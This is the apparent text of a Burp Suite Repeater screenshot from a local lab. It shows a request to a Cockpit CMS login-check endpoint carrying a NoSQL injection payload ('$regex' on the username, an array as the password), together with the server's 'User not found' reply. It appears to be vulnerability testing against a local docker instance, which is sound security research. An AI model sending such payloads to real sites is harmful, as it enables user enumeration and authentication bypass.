 Burp Suite Profes... Authenticate Plea... AuthController.ph... [root@kali:~] [root@kali:~/桌面... docker exec -it e7... [cockpit - 文件管... [文件系统 - 文件... Cockpit - 文件管... 05:05 下午
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1:8080 ?
Request
Raw Params Headers Hex
POST /cockpit/auth/check HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8080/cockpit/auth/login?to=/index.php
X-Requested-With: XMLHttpRequest
Content-Type: application/json; charset=UTF-8
Content-Length: 163
Connection: close
Cookie:
40d1b2d83998fabacb726e5bc3d22129=a0ea3d6544862a91a8439072182e1411;
8071dec2be26139e39a170762581c00f=60cbe8797762a0be93197e619af6dd02
{"auth":{"user":{"$regex":"ab.*"},"password":[0]},"csrf":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1Ni
J9.eyJjc3JmIjoibG9naW4ifQ.v9zlTboG-wFROPUcWj5kSE07IvKkz0IMjiIU0q9ZLR0"}
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.0 200 OK
Date: Mon, 12 Jul 2021 09:05:39 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.3.29
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 42
Connection: close
Content-Type: application/json
{"success":false,"error":"User not found"}
? < + > Type a search term 0 matches
Done 337 bytes | 3 millis